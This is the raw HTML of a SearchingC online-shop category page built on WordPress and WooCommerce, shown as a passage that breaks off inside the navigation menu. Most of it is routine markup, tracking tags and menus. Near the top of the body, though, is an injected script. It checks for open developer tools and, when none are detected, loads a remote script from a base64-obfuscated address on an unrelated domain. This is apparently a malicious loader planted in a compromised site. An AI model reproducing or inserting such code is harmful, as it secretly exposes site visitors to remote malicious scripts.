    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769292252' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769292252' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769292252' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_cat/8265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive tax-product_cat term-8265 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
